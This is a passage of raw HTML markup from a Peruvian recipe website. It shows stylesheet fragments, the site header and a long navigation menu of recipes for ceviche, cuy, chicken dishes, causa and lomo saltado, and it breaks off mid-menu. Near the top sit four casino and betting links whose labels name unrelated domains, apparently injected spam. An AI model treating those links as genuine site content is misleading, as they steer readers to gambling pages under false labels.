free";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:800;font-family:"fpo montserrat";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:700;font-family:"fpo montserrat";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:400;font-family:"fpo montserrat";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:400;font-stretch:100%;font-family:"fpo Roboto";src:url("[data-uri]") format("woff2");}@font-face{font-style:normal;font-weight:400;font-family:"fpo ubuntu";src:url("[data-uri]") format("woff2");}</style><noscript id="fpo-icons"><meta name="msapplication-TileImage" content="https://comidasperuanas.com.pe/wp-content/uploads/2023/05/logo_comida_peruana_3.jpg"><link rel="icon" href="https://comidasperuanas.com.pe/wp-content/uploads/2023/05/logo_comida_peruana_3-100x100.jpg" sizes="32x32"><link rel="icon" href="https://comidasperuanas.com.pe/wp-content/uploads/2023/05/logo_comida_peruana_3.jpg" sizes="192x192"><link rel="apple-touch-icon" href="https://comidasperuanas.com.pe/wp-content/uploads/2023/05/logo_comida_peruana_3.jpg"></noscript><link rel="icon" type="image/x-icon" href="data:image/x-icon;,"></head><body class="wp-singular post-template-default single single-post postid-22527 single-format-standard custom-background wp-custom-logo wp-theme-newsup-pro wide  ta-hide-date-author-in-list elementor-default elementor-kit-5"><div class="margin-bottom-extra-small"><a href="https://comidasperuanas.com.pe/page/los-casinos-online-mas-populares-de-mexico/">agropacifico.mx</a></div>
<div class="margin-left-extra-small"><a href="https://comidasperuanas.com.pe/page/los-casinos-online-mas-populares-de-chile/">parquenacionalrapanui.cl</a></div>
<div class="margin-right-extra-small"><a href="https://comidasperuanas.com.pe/page/los-10-mejores-casinos-online-de-argentina/">wsgargentina2022.com</a></div>
<div class="quick-links-icon-element"><a href="https://comidasperuanas.com.pe/page/mostbet-app-download-mostbet-for-mobile/">godawards.com</a></div>



<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<!--wrapper-->
    <div class="wrapper" id="custom-background-css">
     
         <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back back-img" id="fpo0" data-fpo-lazybg="" style="background-image: url(&quot;https://comidasperuanas.com.pe/wp-content/uploads/2024/05/cropped-cabecera_comidas_peruanas_3.jpg&quot; );">
                        <div class="overlay">
                            <div class="inner" style="background-color:rgba(0,34,133,0);">  
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          <div class="col-md-4 text-center-xs">
                                                    </div>
                            <div class="navbar-header col-md-4 text-xs">
                            <a href="https://comidasperuanas.com.pe/" class="navbar-brand" rel="home"><img src="[data-uri]" data-fpo-src="https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg" width="211" height="185" class="custom-logo" alt="logo_comidas_peruanas_3" id="fpo1" data-fpo-sources="[{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)&quot;}]"></a>                            <div class="site-branding-text">
                                                            <p class="site-title"> <a href="https://comidasperuanas.com.pe/" rel="home">Comidas Peruanas</a></p>
                                                            <p class="site-description">Todo sobre la comida peruana: recetas, historia y cultura</p>
                            </div>
                                                      </div>
                  <div class="col-md-4 text-center-xs">
                                        <ul class="mg-social info-right heacent">
                                            <li>
                        <a target="_blank" href="https://web.facebook.com/ComidasPeruanas23">
                          <span class="icon-soci facebook">
                            <i class="fab fa-facebook"></i>
                          </span> 
                        </a>
                      </li>
                                            <li>
                        <a target="_blank" href="https://twitter.com/ComidaPeruanaaa">
                          <span class="icon-soci x-twitter">
                            <i class="fa-brands fa-x-twitter"></i>
                          </span>
                        </a>
                      </li>
                                            <li>
                        <a target="_blank" href="https://instagram.com/comidasperuanas7?igshid=MzNlNGNkZWQ4Mg==">
                          <span class="icon-soci instagram">
                            <i class="fab fa-instagram"></i>
                          </span>
                        </a>
                      </li>
                                            <li>
                        <a target="_blank" href="https://studio.youtube.com/channel/UC_74wegRQMW_VaSAJjQO3uQ">
                          <span class="icon-soci youtube">
                            <i class="fab fa-youtube"></i>
                          </span>
                        </a>
                      </li>
                                            <li>
                        <a target="_blank" href="https://pin.it/5UwWjWh">
                          <span class="icon-soci pinterest">
                            <i class="fab fa-pinterest-p"></i>
                          </span>
                        </a>
                      </li>
                                            <li>
                        <a target="_blank" href="https://t.me/comidasperuanas7">
                          <span class="icon-soci telegram">
                            <i class="fab fa-telegram"></i>
                          </span>
                        </a>
                      </li>
                                          </ul>
                        
                          </div>
                        </div>
                    </div>
                </div>
                            </div>
            </div>
          </div>
    <div class="mg-menu-full">
            <nav class="navbar navbar-expand-lg navbar-wp">
              <div class="container-fluid">
                <!-- Right nav -->
                <!-- mobi header -->
                 
          
        <div class="m-header align-items-center">
            <a class="mobilehomebtn" title="Home" href="https://comidasperuanas.com.pe/"><span class="fas fa-home"></span></a>
            <!-- navbar-toggle -->
            <button class="navbar-toggler collapsed mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                <span class="burger-line"></span>
                <span class="burger-line"></span>
                <span class="burger-line"></span>
                </span>
            </button>
            <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
              <a class="dropdown-toggle msearch ml-auto" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fas fa-search"></i> </a>
              <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                <form role="search" method="get" id="searchform" action="https://comidasperuanas.com.pe/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s">
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>              </div>
            </div>
                        <a href="https://comidasperuanas.com.pe/subscribirse-a-comidas-peruanas/" class="btn-bell btn-theme mx-2">
              <i class="fas fa-bell"></i>
            </a>
                    </div>                 <!-- /Right nav -->
                <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul id="menu-menu-principal" class="nav navbar-nav"><li class="current_page_item home"><a class="homebtn nav-link" title="Home" href="https://comidasperuanas.com.pe"><span class="fa-solid fa-house-chimney"></span></a></li><li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-35156 dropdown"><a class="nav-link" title="Comidas Peruanas" href="https://comidasperuanas.com.pe/" data-toggle="dropdown">Comidas Peruanas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35181"><a class="dropdown-item" title="Comidas Peruanas Novedades" href="https://comidasperuanas.com.pe/comidas-peruanas-novedades/">Comidas Peruanas Novedades</a></li>
</ul>
</li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-35155 dropdown active"><a class="nav-link" title="Recetas Comidas Peruanas" href="https://comidasperuanas.com.pe/recetas-de-comidas-peruanas/" data-toggle="dropdown">Recetas Comidas Peruanas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-35187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35187 dropdown"><a class="dropdown-item" title="Ceviche Receta" href="https://comidasperuanas.com.pe/ceviche-receta/">Ceviche Receta</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35266"><a class="dropdown-item" title="Ceviche de Mango" href="https://comidasperuanas.com.pe/2024/04/12/ceviche-de-mango/">Ceviche de Mango</a></li>
		<li id="menu-item-35267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35267"><a class="dropdown-item" title="Ceviche de Paiche" href="https://comidasperuanas.com.pe/2023/07/26/ceviche-de-paiche/">Ceviche de Paiche</a></li>
		<li id="menu-item-35268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35268"><a class="dropdown-item" title="Ceviche de Pato Receta" href="https://comidasperuanas.com.pe/2023/08/29/ceviche-de-pato-receta/">Ceviche de Pato Receta</a></li>
		<li id="menu-item-35269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35269"><a class="dropdown-item" title="Ceviche de Pescado" href="https://comidasperuanas.com.pe/2023/05/08/ceviche-de-pescado/">Ceviche de Pescado</a></li>
		<li id="menu-item-35270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35270"><a class="dropdown-item" title="Ceviche de Pollo" href="https://comidasperuanas.com.pe/2023/05/11/ceviche-de-pollo/">Ceviche de Pollo</a></li>
		<li id="menu-item-35271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35271"><a class="dropdown-item" title="Ceviche de Pollo Peruano" href="https://comidasperuanas.com.pe/2023/07/16/ceviche-de-pollo-peruano/">Ceviche de Pollo Peruano</a></li>
		<li id="menu-item-35272" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35272"><a class="dropdown-item" title="Ceviche de Pota" href="https://comidasperuanas.com.pe/2023/06/28/ceviche-de-pota/">Ceviche de Pota</a></li>
		<li id="menu-item-35273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35273"><a class="dropdown-item" title="Ceviche de Pota El Gran Chef Famosos" href="https://comidasperuanas.com.pe/2023/08/22/ceviche-de-pota-el-gran-chef-famosos/">Ceviche de Pota El Gran Chef Famosos</a></li>
		<li id="menu-item-35274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35274"><a class="dropdown-item" title="Ceviche de Pulpo" href="https://comidasperuanas.com.pe/2023/05/11/ceviche-de-pulpo/">Ceviche de Pulpo</a></li>
		<li id="menu-item-35275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35275"><a class="dropdown-item" title="Ceviche de Tarwi" href="https://comidasperuanas.com.pe/2023/06/21/ceviche-de-tarwi/">Ceviche de Tarwi</a></li>
		<li id="menu-item-35276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35276"><a class="dropdown-item" title="Ceviche Mixto" href="https://comidasperuanas.com.pe/2023/05/11/ceviche-mixto/">Ceviche Mixto</a></li>
		<li id="menu-item-35277" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35277"><a class="dropdown-item" title="Ceviche Nikkei" href="https://comidasperuanas.com.pe/2023/05/11/ceviche-nikkei/">Ceviche Nikkei</a></li>
		<li id="menu-item-35278" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35278"><a class="dropdown-item" title="Ceviche Peruano" href="https://comidasperuanas.com.pe/2023/07/02/ceviche-peruano/">Ceviche Peruano</a></li>
		<li id="menu-item-35279" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35279"><a class="dropdown-item" title="Ceviche Vegano" href="https://comidasperuanas.com.pe/2023/06/18/ceviche-vegano/">Ceviche Vegano</a></li>
		<li id="menu-item-35260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35260"><a class="dropdown-item" title="Ceviche con aji de cocona" href="https://comidasperuanas.com.pe/2023/05/23/ceviche-con-aji-de-cocona/">Ceviche con aji de cocona</a></li>
		<li id="menu-item-35261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35261"><a class="dropdown-item" title="Ceviche de Camarones" href="https://comidasperuanas.com.pe/2023/07/02/ceviche-de-camarones/">Ceviche de Camarones</a></li>
		<li id="menu-item-35262" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35262"><a class="dropdown-item" title="Ceviche de conchas negras en El Gran Chef Famosos" href="https://comidasperuanas.com.pe/2023/06/30/ceviche-de-conchas-negras-en-el-gran-chef-famosos/">Ceviche de conchas negras en El Gran Chef Famosos</a></li>
		<li id="menu-item-35263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35263"><a class="dropdown-item" title="Ceviche de Corvina" href="https://comidasperuanas.com.pe/2023/07/04/ceviche-de-corvina/">Ceviche de Corvina</a></li>
		<li id="menu-item-35264" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35264"><a class="dropdown-item" title="Ceviche de Erizo" href="https://comidasperuanas.com.pe/2024/01/10/ceviche-de-erizo/">Ceviche de Erizo</a></li>
		<li id="menu-item-35186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35186"><a class="dropdown-item" title="Ceviche de Conchas Negras Peruano" href="https://comidasperuanas.com.pe/ceviche-de-conchas-negras-peruano/">Ceviche de Conchas Negras Peruano</a></li>
		<li id="menu-item-35265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35265"><a class="dropdown-item" title="Ceviche de Lenguado Receta" href="https://comidasperuanas.com.pe/2023/10/21/ceviche-de-lenguado-receta/">Ceviche de Lenguado Receta</a></li>
		<li id="menu-item-35605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35605"><a class="dropdown-item" title="Frito con Ceviche Receta" href="https://comidasperuanas.com.pe/2023/12/29/frito-con-ceviche-receta/">Frito con Ceviche Receta</a></li>
	</ul>
</li>
	<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35620 dropdown"><a class="dropdown-item" title="Leche de Tigre" href="https://comidasperuanas.com.pe/2023/06/21/leche-de-tigre/">Leche de Tigre</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35621"><a class="dropdown-item" title="Leche de Tigre Afrodisiaco" href="https://comidasperuanas.com.pe/2023/09/19/leche-de-tigre-afrodisiaco/">Leche de Tigre Afrodisiaco</a></li>
	</ul>
</li>
	<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35584 dropdown"><a class="dropdown-item" title="Cuy Chactado" href="https://comidasperuanas.com.pe/2023/05/21/cuy-chactado/">Cuy Chactado</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35583"><a class="dropdown-item" title="Cuy Asado Receta Peruana" href="https://comidasperuanas.com.pe/2023/11/01/cuy-asaso-receta-peruana/">Cuy Asado Receta Peruana</a></li>
		<li id="menu-item-35585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35585"><a class="dropdown-item" title="Cuy Chactado Ayacuchano" href="https://comidasperuanas.com.pe/2023/08/06/cuy-chactado-ayacuchano/">Cuy Chactado Ayacuchano</a></li>
		<li id="menu-item-35586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35586"><a class="dropdown-item" title="Cuy Chactado Peores Platos Peruanos" href="https://comidasperuanas.com.pe/2023/08/08/cuy-chactados-peores-platos-peruanos/">Cuy Chactado Peores Platos Peruanos</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35587"><a class="dropdown-item" title="Cuy Colorado Receta Peruana" href="https://comidasperuanas.com.pe/2023/11/23/cuy-colorado-receta-peruana/">Cuy Colorado Receta Peruana</a></li>
		<li id="menu-item-35588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35588"><a class="dropdown-item" title="Cuy Frito" href="https://comidasperuanas.com.pe/2023/07/07/cuy-frito/">Cuy Frito</a></li>
		<li id="menu-item-35589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35589"><a class="dropdown-item" title="Cuy Frito Moqueguano" href="https://comidasperuanas.com.pe/2023/08/20/cuy-frito-moqueguano/">Cuy Frito Moqueguano</a></li>
		<li id="menu-item-35591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35591"><a class="dropdown-item" title="Cuy Frito vs Cuy Chactado" href="https://comidasperuanas.com.pe/2023/09/21/cuy-frito-vs-cuy-chactado/">Cuy Frito vs Cuy Chactado</a></li>
	</ul>
</li>
	<li id="menu-item-35219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35219 dropdown"><a class="dropdown-item" title="Comidas Peruanas con Pollo" href="https://comidasperuanas.com.pe/comidas-peruanas-con-pollo/">Comidas Peruanas con Pollo</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35602"><a class="dropdown-item" title="Escabeche de Pollo" href="https://comidasperuanas.com.pe/2023/06/28/escabeche-de-pollo/">Escabeche de Pollo</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35603"><a class="dropdown-item" title="Estofado de Pollo Receta" href="https://comidasperuanas.com.pe/2023/08/08/estofado-de-pollo-receta/">Estofado de Pollo Receta</a></li>
		<li id="menu-item-35227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35227"><a class="dropdown-item" title="Arroz con Pollo con Frijoles Negros" href="https://comidasperuanas.com.pe/2024/03/16/arroz-con-pollo-con-frijoles-negros/">Arroz con Pollo con Frijoles Negros</a></li>
		<li id="menu-item-35228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35228"><a class="dropdown-item" title="Arroz con Pollo en las Comidas Latinoamericana" href="https://comidasperuanas.com.pe/2024/03/20/arroz-con-pollo-en-las-comidas-latinoamericana/">Arroz con Pollo en las Comidas Latinoamericana</a></li>
		<li id="menu-item-35230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35230 dropdown"><a class="dropdown-item" title="Arroz con Pollo Receta Peruana" href="https://comidasperuanas.com.pe/2023/12/20/arroz-con-pollo-receta-peruana/">Arroz con Pollo Receta Peruana</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35231"><a class="dropdown-item" title="Arroz con Pollo y Papa a la Huancaina" href="https://comidasperuanas.com.pe/2024/04/15/arroz-con-pollo-y-papa-a-la-huancaina/">Arroz con Pollo y Papa a la Huancaina</a></li>
			<li id="menu-item-35229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35229"><a class="dropdown-item" title="Arroz con Pollo Receta" href="https://comidasperuanas.com.pe/2023/05/09/arroz-con-pollo-receta/">Arroz con Pollo Receta</a></li>
		</ul>
</li>
		<li id="menu-item-35233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35233"><a class="dropdown-item" title="Arroz Verde con Seco de Pollo" href="https://comidasperuanas.com.pe/2023/11/20/arroz-verde-con-seco-de-pollo/">Arroz Verde con Seco de Pollo</a></li>
		<li id="menu-item-35237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-35237 dropdown"><a class="dropdown-item" title="Asado de Pollo Receta Peruana" href="https://comidasperuanas.com.pe/2023/09/15/asado-de-pollo-receta-peruana/">Asado de Pollo Receta Peruana</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-35236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35236"><a class="dropdown-item" title="Asado de Pollo o el Adobo de Pollo" href="https://comidasperuanas.com.pe/2024/03/15/asado-de-pollo-o-el-adobo-de-pollo/">Asado de Pollo o el Adobo de Pollo</a></li>
		</ul>
</li>
		<li id="menu-item-35199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35199"><a class="dropdown-item" title="Receta Pollo a la Brasa 2024" href="https://comidasperuanas.com.pe/receta-pollo-a-la-brasa-2024/">Receta Pollo a la Brasa 2024</a></li>
		<li id="menu-item-35211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35211"><a class="dropdown-item" title="Alitas a la BBQ" href="https://comidasperuanas.com.pe/2024/01/23/alitas-a-la-bbq/">Alitas a la BBQ</a></li>
		<li id="menu-item-35215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35215"><a class="dropdown-item" title="Arroz a la Jardinera con Pollo Receta" href="https://comidasperuanas.com.pe/2023/08/21/arroz-a-la-jardinera-con-pollo-receta/">Arroz a la Jardinera con Pollo Receta</a></li>
		<li id="menu-item-35210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35210"><a class="dropdown-item" title="Aji de Pollo" href="https://comidasperuanas.com.pe/2023/07/19/aji-de-pollo/">Aji de Pollo</a></li>
		<li id="menu-item-35193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35193"><a class="dropdown-item" title="Pollo al Horno con Ensalda Rusa" href="https://comidasperuanas.com.pe/pollo-al-horno-con-ensalda-rusa/">Pollo al Horno con Ensalda Rusa</a></li>
	</ul>
</li>
	<li id="menu-item-35257" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-35257 dropdown active"><a class="dropdown-item" title="Causa Rellena" href="https://comidasperuanas.com.pe/2023/08/13/causa-rellena/">Causa Rellena</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35256"><a class="dropdown-item" title="Causa Limeña" href="https://comidasperuanas.com.pe/2023/05/29/causa-limena/">Causa Limeña</a></li>
		<li id="menu-item-35258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35258"><a class="dropdown-item" title="Causa Rellena de Pollo" href="https://comidasperuanas.com.pe/2023/06/16/causa-rellena-de-pollo/">Causa Rellena de Pollo</a></li>
		<li id="menu-item-35259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35259"><a class="dropdown-item" title="Causa Rellena de Verduras" href="https://comidasperuanas.com.pe/2024/02/22/causa-rellena-de-verduras/">Causa Rellena de Verduras</a></li>
		<li id="menu-item-35255" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-35255 active"><a class="dropdown-item" title="Causa Ferreñafana Receta" href="https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/">Causa Ferreñafana Receta</a></li>
		<li id="menu-item-35254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35254"><a class="dropdown-item" title="Causa de Atun Receta" href="https://comidasperuanas.com.pe/2023/08/13/causa-de-atun-receta/">Causa de Atun Receta</a></li>
	</ul>
</li>
	<li id="menu-item-35192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35192 dropdown"><a class="dropdown-item" title="Lomo Saltado" href="https://comidasperuanas.com.pe/lomo-saltado/">Lomo Saltado</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35626"><a class="dropdown-item" title="Lomo a lo pobre" href="https://comidasperuanas.com.pe/2023/05/12/lomo-a-lo-pobre/">Lomo a lo pobre</a></li>
		<li id="menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35627"><a class="dropdown-item" title="Lomo Saltado Receta Peruana" href="https://comidasperuanas.com.pe/2023/05/08/lomo-saltado-receta/">Lomo Saltado Receta Peruana</a></li>
		<li id="menu-item-35628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35628"><a class="dropdown-item" title="Lomo Saltado Receta Saludable" href="https://comidasperuanas.com.pe/2023/08/26/lomo-saltado-receta-saludable/">Lomo Saltado Receta Saludable</a></li>
		<li id="menu-item-35629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35629"><a class="dropdown-item" title="Lomo Saltado Recipe Authentic" href="https://comidasperuanas.com.pe/2024/10/11/lomo-saltado-recipe-authentic/">Lomo Saltado Recipe Authentic</a></li>
	</ul>
</li>
	<li id="menu-item-35189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35189 dropdown"><a class="dropdown-item" title="Chicharron Receta" href="https://comidasperuanas.com.pe/chicharron-receta/">Chicharron Receta</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35292" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35292"><a class="dropdown-item" title="Chicharron de Chancho" href="https://comidasperuanas.com.pe/2023/05/10/chicharron-de-chancho/">Chicharron de Chancho</a></li>
		<li id="menu-item-35293" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35293"><a class="dropdown-item" title="Chicharrón de Jano Loo" href="https://comidasperuanas.com.pe/2023/09/30/chicharron-de-jano-loo/">Chicharrón de Jano Loo</a></li>
		<li id="menu-item-35291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35291"><a class="dropdown-item" title="Chicharron de Calamar Receta" href="https://comidasperuanas.com.pe/2023/08/13/chicharron-de-calamar-receta/">Chicharron de Calamar Receta</a></li>
		<li id="menu-item-35294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35294"><a class="dropdown-item" title="Chicharron de Pescado" href="https://comidasperuanas.com.pe/2023/05/10/chicharron-de-pescado/">Chicharron de Pescado</a></li>
		<li id="menu-item-35295" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35295"><a class="dropdown-item" title="Chicharron de Pollo" href="https://comidasperuanas.com.pe/2023/05/10/chicharron-de-pollo/">Chicharron de Pollo</a></li>
		<li id="menu-item-35298" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35298"><a class="dropdown-item" title="Chicharron de Pota" href="https://comidasperuanas.com.pe/2023/05/10/chicharron-de-pota/">Chicharron de Pota</a></li>
		<li id="menu-item-35300" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35300"><a class="dropdown-item" title="Chicharrón de Pota Receta Peruana" href="https://comidasperuanas.com.pe/2023/09/05/chicharron-de-pota-receta-peruana/">Chicharrón de Pota Receta Peruana</a></li>
		<li id="menu-item-35299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35299"><a class="dropdown-item" title="Chicharron de Pota con Chuño" href="https://comidasperuanas.com.pe/2023/07/20/chicharron-de-pota-con-chuno/">Chicharron de Pota con Chuño</a></li>
	</ul>
</li>
	<li id="menu-item-35221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35221 dropdown"><a class="dropdown-item" title="Comidas Peruanas Saludables" href="https://comidasperuanas.com.pe/comidas-peruanas-saludables/">Comidas Peruanas Saludables</a>
	<ul role="menu" class=" dropdown-menu">
